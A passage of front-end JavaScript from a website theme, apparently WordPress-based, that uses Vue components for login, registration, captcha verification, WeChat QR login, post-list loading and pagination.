      localStorage.setItem("b2_view_history", JSON.stringify(address));
    },
    hideAction() {
      this.showDrop = false;
      if (typeof b2Comment !== "undefined") {
        b2Comment.show.smile = false;
        b2Comment.show.image = false;
      }

      if (typeof b2infomation !== "undefined") {
        b2infomation.showFliter = false;
      }

      if (typeof b2TaxTop !== "undefined") {
        b2TaxTop.showFliter.hot = false;
        b2TaxTop.showFliter.cat = false;
      }

      if (typeof topsearch !== "undefined") {
        topsearch.show = false;
      }

      if (typeof writeHead !== "undefined") {
        Qmsg.closeAll();
      }

      if (typeof b2CirclePostBox !== "undefined") {
        b2CirclePostBox.ask.focus = false;
        if (b2CirclePostBox.ask.userInput) {
          b2CirclePostBox.ask.picked = true;
        }
        b2CirclePostBox.role.show = false;
        b2CirclePostBox.smileShow = false;
      }

      if (typeof poAsk !== "undefined") {
        poAsk.ask.focus = false;
        if (poAsk.userInput) {
          poAsk.ask.picked = true;
        }
      }

      if (typeof b2CircleList !== "undefined") {
        if (!b2CircleList.$refs.topicForm) return;
        if (!b2CircleList.commentBox.content) {
          if (b2CircleList.$refs.topicForm.value == "") {
            b2CircleList.commentBox.focus = false;
          }
          b2CircleList.smileShow = false;
        }

        //b2CircleList.circle.current = b2CircleList.circle.picked.type
        b2CircleList.circle.showBox = "";
        b2CircleList.topicFliter.show = false;
        b2CircleList.answer.showSmile = false;
      }

      b2AsideBar.close();
    },
    login(type) {
      login.show = true;
      login.loginType = type;
    },
    showDropMenu() {
      this.showDrop = !this.showDrop;
    },
    loginOut() {
      axios
        .get(b2_rest_url + "loginOut")
        .then((res) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        })
        .catch((err) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        });
    },
    out() {
      this.loginOut();
    },
    // goLinkRegisterPage(){
    //     if(!b2token){
    //         this.login(1)
    //         return
    //     }
    // },
    goUserPage(type) {
      if (type === "back") {
        window.location = b2getCookie("b2_back_url");
      } else if (type) {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link + "/" + type;
      } else {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link;
      }
    },
  },
});

var topMenuLeft = new Vue({
  el: ".change-theme",
  data: {
    theme: "light",
    count: 0,
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    changeTheme(type) {
      this.theme = type;
    },
    showBox() {
      postPoBox.show = true;
    },
    go(type) {
      if (type === "orders") {
        if (b2token) {
          window.location.href = this.$store.state.userData.link + "/orders";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
      if (type === "requests") {
        if (b2token) {
          window.location.href = b2_global.home_url + "/requests";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
    },
  },
});

var headerTools = new Vue({
  el: ".header-tools",
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    showSearch() {
      b2SearchBox.close();
    },
  },
});

//登陆与注册
Vue.component("login-box", {
  props: [
    "show",
    "allowRegister",
    "checkType",
    "loginType",
    "loginText",
    "invitation",
    "invitationLink",
    "invitationText",
    "imgBoxCode",
  ],
  template: b2_global.login,
  data() {
    return {
      data: {
        nickname: "",
        username: "",
        password: "",
        code: "",
        img_code: "",
        invitation_code: "",
        token: "",
        smsToken: "",
        luoToken: "",
        confirmPassword: "",
        loginType: "",
        tencentTicket: "",
      },
      loginSocialType:b2_global.login_type,
      invitationPass: false,
      eye: false,
      codeImg: "",
      locked: false,
      showLuo: false,
      issetLuo: false,
      issetTencent: false,
      imgLocked: false,
      SMSLocked: false,
      count: 60,
      repass: false,
      type: "",
      isWeixin: false,
    };
  },
  computed: {
    oauth() {
      return this.$store.state.oauthLink;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  mounted() {
    if (this.checkType == "tencent") {
      document.getElementById("CaptchaId").onclick = () => {
        try {
          // 生成一个验证码对象
          // CaptchaAppId：登录验证码控制台，从【验证管理】页面进行查看。如果未创建过验证，请先新建验证。注意：不可使用客户端类型为小程序的CaptchaAppId，会导致数据统计错误。
          //callback：定义的回调函数
          var captcha = new TencentCaptcha(b2_global.tencent_captcha_appid, this.callback, {});
          // 调用方法，显示验证码
          captcha.show();
        } catch (error) {
          // 加载异常，调用验证码js加载错误处理函数
          this.loadErrorCallback();
        }
      };
    }
  },
  created() {
    window.getResponse = (resp) => {
      if (this.type == "edit") {
        b2AuthorEdit.sendCode(resp);
        recaptcha.close();
      } else {
        this.data.img_code = resp;
        this.$nextTick(() => {
          recaptcha.close();
          this.sendSMS();
        });
      }
    };

    this.isWeixin = b2isWeixin();
  },
  methods: {
    callback(res) {

      if (res.ret === 0) {
        // 复制结果至剪切板
        var str =
          "【randstr】->【" +
          res.randstr +
          "】      【ticket】->【" +
          res.ticket +
          "】";
        var ipt = document.createElement("input");
        ipt.value = str;
        document.body.appendChild(ipt);
        ipt.select();
        document.execCommand("Copy");
        document.body.removeChild(ipt);
        alert(
          "1. 返回结果（randstr、ticket）已复制到剪切板，ctrl+v 查看。 2. 打开浏览器控制台，查看完整返回结果。"
        );
      }
    },
    loadErrorCallback() {
      var appid = "您的CaptchaAppId";
      // 生成容灾票据或自行做其它处理
      var ticket =
        "terror_1001_" + appid + "_" + Math.floor(new Date().getTime() / 1000);
      callback({
        ret: 0,
        randstr: "@" + Math.random().toString(36).substr(2),
        ticket: ticket,
        errorCode: 1001,
        errorMessage: "jsload_error",
      });
    },
    close(val) {
      this.$emit("close-form", val);
    },
    loginAc(val) {
      this.$emit("login-ac", val);
    },
    loginSubmit(e) {
      e.preventDefault();

      if (this.locked == true) return;
      this.locked = true;

      //邀请码
      if (this.invitation != 0 && this.loginType == 2 && !this.invitationPass) {
        this.invitationCheck();
      } else if (this.loginType == 1) {
        //登录
        this.$https
          .post(
            b2_global.rest_url + "jwt-auth/v1/token",
            Qs.stringify(this.data)
          )
          .then((res) => {
            b2CurrentPageReload();
            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, {
              html: true,
              timeout: 10000,
            });
            this.locked = false;
          });
      } else if (this.loginType == 2) {
        if (!this.$store.state.xieyi && this.loginType == 2) {
          e.preventDefault();
          Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
          this.locked = false;
          return;
        }
        //注册
        this.$https
          .post(b2_rest_url + "regeister", Qs.stringify(this.data))
          .then((res) => {
            b2CurrentPageReload();

            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 3) {
        this.$https
          .post(b2_rest_url + "forgotPass", Qs.stringify(this.data))
          .then((res) => {
            this.loginAc(4);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 4) {
        this.$https
          .post(b2_rest_url + "resetPass", Qs.stringify(this.data))
          .then((res) => {
            this.repass = true;
            this.data.password = "";
            this.loginAc(1);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
    b2IsPhoneAvailable(val) {
      if (b2IsPhoneAvailable(val)) return true;
      return false;
    },
    invitationCheck() {
      this.$https
        .post(
          b2_rest_url + "invitationCheck",
          "code=" + this.data.invitation_code
        )
        .then((res) => {
          this.invitationPass = true;
          this.locked = false;
          this.showLuo = true;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    sendCode() {
      recaptcha.show = true;
      this.close(false);
    },
    getCode() {
      if (this.imgLocked) return;
      this.codeImg = "";
      this.imgLocked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.codeImg = res.data.base;
            this.data.token = res.data.token;
          }
          this.imgLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.imgLocked = false;
        });
    },
    changeCode() {
      this.getCode();
    },
    isEmail(email) {
      var pattern =
        /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      return pattern.test(email);
    },
    checkTips() {
      let text = "";

      if (this.checkType == "tel") {
        text = b2_global.js_text.global.check_type.tel;
      }

      if (this.checkType == "email") {
        text = b2_global.js_text.global.check_type.mail;
      }

      if (this.checkType == "telandemail") {
        if (this.isEmail(this.data.username)) {
          text = b2_global.js_text.global.check_type.mail;
        } else {
          text = b2_global.js_text.global.check_type.tel;
        }
      }

      if (text) {
        Qmsg.info(b2_global.js_text.global.check_message, {
          showClose: true,
          autoClose: false,
        });
      }
    },
    sendSMS() {
      if (this.SMSLocked) return;
      this.SMSLocked = true;
      this.data.loginType = this.loginType;
      this.$https
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
          this.countdown();

          this.checkTips();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    markHistory(mp, e) {
      if (!this.$store.state.xieyi && this.loginType == 2 && e) {
        e.preventDefault();
        Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
        return;
      }
      if (mp) {
        this.close();
        mpCode.show = true;
        mpCode.type = this.loginType;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    resetPssNext() {
      this.loginAc(4);
    },
  },
  watch: {
    oauth(val) {
      if (val) {
        Object.keys(val).forEach((key) => {
          if (val[key].open) {
            this.$store.commit("setOpenOauth", true);
          }
        });

        if (b2isWeixin() && b2_global.wx_mp_in_login == 1) {
          if (!b2token && document.querySelector("#open-page") === null) {
            b2setCookie("b2_back_url", window.location.href);
            window.location.href = this.oauth.weixin.url;
          }
        }
      }
    },
    loginType(val) {
      if ((this.invitation == 0 || this.invitationPass) && val == 2) {
        this.showLuo = true;
      } else {
        this.showLuo = false;
      }

      if (this.issetLuo) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }
    },
    invitationPass(val) {
      if (this.issetLuo && val) {
        setTimeout(() => {
          LUOCAPTCHA && LUOCAPTCHA.reset();
        }, 100);
      }
    },
    show(val) {

      if ((val && this.checkType == "text") || b2isWeixin()) {
        this.getCode();
        this.type = "";
      } else if (val && login.qrcode !== "0" && this.loginType == 1) {
        this.markHistory(true, null);
      }
    },
    imgBoxCode(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
    },
    showLuo(val) {
      if (this.show && this.checkType == "luo" && val && !this.issetLuo) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src = "//captcha.luosimao.com/static/dist/api.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      }
      if (
        this.show &&
        this.checkType == "tencent" &&
        val &&
        !this.issetTencent
      ) {
        let s = document.createElement("script");
        s.id = "tencent";
        s.type = "text/javascript";
        s.src = "//turing.captcha.qcloud.com/TCaptcha.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetTencent = true;
      }
    },
  },
});

Vue.component("mp-box", {
  props: ["show", "invitation", "invitationLink", "invitationText"],
  template: b2_global.mp_box,
  data() {
    return {
      code: "",
      locked: false,
      token: false,
      invitationCode: "",
      locked: false,
      qrcode: "",
      t: false,
      count: 100,
    };
  },
  computed: {
    oauthLink() {
      return this.$store.state.oauthLink;
    },
  },
  methods: {
    close() {
      this.$emit("close");
      this.t = null;
    },
    submit() {
      if (this.locked == true) return;
      this.locked = true;

      if (this.count <= 1 || this.t === null) {
        this.t = null;
        this.count = 100;
        return;
      }

      this.$http
        .post(b2_rest_url + "mpLogin", "code=" + this.code)
        .then((res) => {
          if (res.data === "waiting") {
            this.locked = false;
            this.t = setTimeout(() => {
              this.submit();
            }, 1000);
            return;
          }

          if (res.data.type === "invitation") {
            this.token = res.data.token;
          } else {
            if (res.data === true) {
              b2CurrentPageReload();
            } else {
              this.$store.commit("setUserData", res.data);

              Vue.prototype.$http.defaults.headers.common["Authorization"] =
                "Bearer " + b2token;
              b2CurrentPageReload();
            }
          }
          this.t = null;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkInv() {
      if (this.locked == true) return;
      this.locked = true;

      this.$https
        .post(
          b2_rest_url + "mpLoginInv",
          "token=" + this.token + "&inv=" + this.invitationCode
        )
        .then((res) => {
          if (res.data.token) {
            b2CurrentPageReload();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    getQrcode() {
      this.$https
        .post(b2_rest_url + "getLoginQrcode")
        .then((res) => {
          this.code = res.data.sence_id;
          this.qrcode = res.data.qrcode;
          this.submit();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
  watch: {
    show(val) {
      if (val) {
        if (this.oauthLink.weixin.pc_open) {
          b2loadScript(
            "https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js",
            "",
            () => {
              new WxLogin({
                self_redirect: false,
                id: "mp-login-box",
                appid: b2_global.wx_appid,
                scope: "snsapi_login",
                redirect_uri: b2_global.home_url + "/open?type=weixin",
                state: "",
                style: "black",
                href: "[data-uri]",
              });
            }
          );
        } else {
          this.locked = false;
          this.t = false;
          this.count = 100;
          this.getQrcode();
        }
      }
    },
  },
});

var mpCode = new Vue({
  el: "#mp-box",
  data: {
    show: false,
    qrcode: "",
    type: "1",
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!b2token && login.qrcode === "0") {
        login.show = true;
        login.loginType = this.type;
      }
    },
  },
});

var login = new Vue({
  el: "#login-box",
  data: {
    show: false,
    loginType: 1,
    checkCodeSendSuccess: false,
    isAdmin: false,
    imgCode: "",
    qrcode: "0",
    loginSocialType:b2_global.login_type,
  },
  mounted() {
    this.qrcode = b2_global.mp_qrcode;
  },
  methods: {
    close(val) {
      this.show = val;
      this.qrcode = b2_global.mp_qrcode;
    },
    loginAc(val) {
      this.loginType = val;
    },
    imgCodeAc(val) {
      this.imgCode = val;
    },
  },
});

//验证码组件
Vue.component("recaptcha-box", {
  props: ["show", "type"],
  template: b2_global.check_code,
  data() {
    return {
      recaptcha: "",
      token: "",
      recaptchaUrl: "",
      disabled: true,
      issetLuo: false,
      locked: false,
      loginType: 2,
      checkType: b2_global.check_type,
    };
  },
  methods: {
    close() {
      this.$emit("close-form");
    },
    change() {
      //获取验证码base64及token
      if (this.locked) return;
      this.recaptchaUrl = "";
      this.locked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.recaptchaUrl = res.data.base;
            this.token = res.data.token;
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkCode() {
      if (this.disabled) return;
      this.disabled = true;
      this.$https
        .post(
          b2_rest_url + "imgCodeCheck",
          "img_code=" +
            this.recaptcha +
            "&token=" +
            this.token +
            "&loginType=" +
            login.loginType
        )
        .then((res) => {
          if (this.type == "edit") {
            b2AuthorEdit.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else if (this.type == "bind") {
            b2bindLogin.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else {
            login.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
            setTimeout(() => {
              login.$refs.loginBox.sendSMS();
            }, 50);
          }

          this.disabled = false;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.disabled = false;
        });
    },
  },
  watch: {
    show(val) {
      if (val && b2_global.check_type == "normal") {
        this.change();
      }
      if (val && !this.issetLuo && login.loginType != 3) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src =
          "//captcha.luosimao.com/static/dist/api.js?time=" +
          new Date().getTime();
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      } else if (val && this.issetLuo && login.loginType != 3) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }

      if (this.type != "edit") {
        this.loginType = login.loginType;
      }
    },
    recaptcha(val) {
      if (val.length == 5 || val.length == 6) {
        this.disabled = false;
      } else {
        this.disabled = true;
      }
    },
  },
});

var recaptcha = new Vue({
  el: "#recaptcha-form",
  data: {
    show: false,
    type: "",
  },
  methods: {
    close() {
      this.show = false;
      if (this.type != "edit" && this.type != "bind") {
        login.show = true;
      }
      if (this.type === "bind") {
        b2bindLogin.show = true;
      }
    },
  },
});

function indexPostModules() {
  let m = document.querySelectorAll(".post-list");
  if (m.length > 0) {
    for (let i = 0; i < m.length; i++) {
      let key = m[i].getAttribute("data-key");

      if (m[i].id != "undefined") {
        new Vue({
          el: "#post-item-" + key,
          data: {
            key: 0,
            index: 0,
            box: "",
            paged: 1,
            pages: 0,
            type: "cat",
            showButton: false,
            locked: false,
            cat: [],
            finish: false,
            id: 0,
          },
          mounted() {
            if (this.$el.querySelector(".load-more")) {
              this.key = key;
              this.index = this.$el.getAttribute("data-i");
              this.box = this.$el.querySelectorAll(".b2_gap")[0];
              this.showButton = this.$el
                .querySelector(".load-more")
                .getAttribute("data-showButton");
            }
          },
          methods: {
            getList(id, type, postType) {
              if (this.finish && type == "more") {
                return;
              } else {
                this.finish = false;
              }

              if (this.locked) return;
              this.locked = true;

              this.id = id;

              if (type) {
                this.type = type;
              }

              if (this.type == "cat") {
                this.paged = 1;
                if (id) {
                  this.cat = [id];
                } else {
                  this.cat = [];
                }
                this.finish = false;
              } else {
                this.paged = this.paged + 1;
              }

              let data = {
                index: this.index,
                id: this.cat,
                post_paged: this.paged,
              };
              axios
                .post(b2_rest_url + "getModulePostList", Qs.stringify(data))
                .then((res) => {
                  if (res.data.count > 0) {
                    this.pages = res.data.pages;
                    if (this.type == "cat") {
                      if (this.pages == 1) {
                        this.box.innerHTML = res.data.data;
                      } else {
                        this.box.innerHTML = res.data.data;
                      }

                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    } else if (this.type == "more") {
                      this.box.insertAdjacentHTML("beforeend", res.data.data);
                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    }

                    if (this.paged >= this.pages) {
                      this.finish = true;
                    }
                  } else {
                    if (postType == "post-6") {
                      this.box.innerHTML =
                        '<tr><td colspan="10" style="border:0">' +
                        b2_global.empty_page +
                        "</td></tr>";
                    } else {
                      this.box.innerHTML = b2_global.empty_page;
                    }
                    this.showButton = false;
                  }
                  this.locked = false;
                  b2SidebarSticky();
                  this.$nextTick(() => {
                    lazyLoadInstance.update();
                  });
                });
            },
          },
        });
      }
    }
  }
}
indexPostModules();

//遍历dom树，依次添加 is-visible 类，使其支持渐变显示
function listFadein(dom, time) {
  return;
  var i = 0;
  dom.forEach((e) => {
    if (e.className.indexOf("is-visible") === -1) {
      i++;
      if (i == 1) {
        e.className += " is-visible";
      } else {
        setTimeout(function () {
          e.className += " is-visible";
        }, i * time);
      }
    }
  });
}
listFadein(document.querySelectorAll(".post-list ul.b2_gap > li"), 10);

//加载瀑布流
function b2PackeryLoad(e) {
  var grid = document.querySelectorAll(".grid");
  if (grid.length > 0) {
    for (let index = 0; index < grid.length; index++) {
      let pack = new Packery(grid[index]);

      pack.on("layoutComplete", () => {
        b2SidebarSticky();
      });
    }
  }
}
b2PackeryLoad();

//新版分页
//type p 分页加载，m 下拉加载
Vue.component("pagenav-new", {
  props: ["type", "paged", "pages", "opt", "api", "rote"],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 6) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 4) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 5) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 4 && this.pages - 2 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 1; i <= this.cpaged + 1; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 2 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    autoLoadMore() {
      if (this.type == "p") return;
      if (this.cpaged == this.pages) return;
      let scrollTop = document.documentElement.scrollTop;
      if (scrollTop + window.innerHeight >= document.body.clientHeight - 550) {
        this.go(this.cpaged + 1);
      }
    },
    trimSlashes(str) {
      return str.replace(/\/+$/, "");
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;

      if (this.locked == true) return;
      this.locked = true;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();

          this.$emit("return", res.data);

          if (this.rote) {
            let currentURL = window.location.href,
              url = this.trimSlashes(currentURL.split("?")[0]),
              newURL;
            console.log(url);
            if (this.cpaged == 1) {
              newURL = url.replace(/\/page\/\d/, "");
            } else {
              if (currentURL.indexOf("/page/") == -1) {
                newURL = url + "/page/" + this.cpaged;
              } else {
                newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
              }
            }

            url = currentURL.replace(url, newURL);

            window.history.pushState({ page: page }, null, url);
            if (this.type === "p") {
              b2AsideBar.goTop();
            }
          }

          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

//分页代码
Vue.component("page-nav", {
  props: [
    "paged",
    "navtype",
    "pages",
    "type",
    "box",
    "opt",
    "api",
    "url",
    "title",
  ],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 7) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 5) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 6) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 5 && this.pages - 3 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.cpaged + 2; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 3 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 3; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    autoLoadMore() {
      setTimeout(() => {
        if (this.type == "p") return;
        let scrollTop = document.documentElement.scrollTop;
        if (
          scrollTop + window.innerHeight >=
          document.body.clientHeight - 550
        ) {
          this.go(this.cpaged + 1);
        }
      }, 300);
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;
      if (this.locked == true) return;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      this.locked = true;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;
      console.log(this.cpaged);

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();
          let dom = document.querySelector(this.box);

          //如果返回的是json数据
          if (this.navtype === "json") {
            this.$emit("return", res.data);
          } else {
            if (this.type === "p") {
              dom.innerHTML = res.data.data;
            } else {
              dom.insertAdjacentHTML("beforeend", res.data.data);
            }
          }

          if (page != 1) {
            this.url = b2removeURLParameter(this.url, "action");
          }

          //变更地址栏和title
          if (
            !!(window.history && history.pushState) &&
            !(b2_global.is_front_page && this.api == "getNewsflashesList")
          ) {
            if (page != 1) {
              if (this.navtype === "comment") {
                if (b2_global.structure) {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "/comment-page-" + page + "#comment"
                  );
                } else {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "&cpage=" + page + "#comment"
                  );
                }
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.page_title.replace("{#}", page) +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }
                let currentURL = window.location.href,
                  url = currentURL.split("?")[0],
                  newURL;

                if (this.cpaged == 1) {
                  newURL = url.replace(/\/page\/\d/, "");
                } else {
                  if (currentURL.indexOf("/page/") == -1) {
                    newURL = url + "/page/" + this.cpaged;
                  } else {
                    newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
                  }
                }

                url = currentURL.replace(url, newURL);

                window.history.pushState({ page: page }, null, url);
                if (this.type === "p") {
                  b2AsideBar.goTop();
                }
              }
            } else {
              if (this.navtype === "comment") {
                window.history.pushState(
                  { page: page },
                  null,
                  this.url + "#comment"
                );
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }

                window.history.pushState({ page: page }, null, this.url);
              }
            }
          }

          if (this.navtype === "comment" || this.navtype === "authorComments") {
            let img = document.querySelectorAll(".comment-img-box img");
            if (img.length > 0) {
              for (let index = 0; index < img.length; index++) {
                // var img = new Image();
                // img.src = img[index].getAttribute('data-original');
                // img.onload = function(){

                //     img[index].setAttribute('data-zooming-width',img.width)
                //     img[index].setAttribute('data-zooming-height',img.height)

                // };
                b2zoom.listen(img[index]);
              }
            }
            if (this.navtype === "comment") {
              b2CommentList.showSticky();
              b2SidebarSticky();
            }
          } else if (this.navtype === "post") {
            b2PackeryLoad();
            //渐显
            setTimeout(() => {
              listFadein(document.querySelectorAll(this.box + " > li"), 20);
            }, 500);
          }
          this.$emit("finish");
          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

function b2RestTimeAgo(dom) {
  // if(dom && dom.length > 0)
  // timeago.render(dom, b2_global.language);
}

let pageNavBox = new Vue({
  el: ".post-nav",
  data: {
    selecter: "#post-list .b2_gap",
    opt: "",
    api: "getPostList",
    options: [],
    value: 1,
    showGoN: false,
  },
  mounted() {
    if (typeof b2_cat !== "undefined") {
      this.opt = b2_cat.opt;
    }
  },
  methods: {
    jumpAc: function (event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      if (val > this.opt.pages) return;

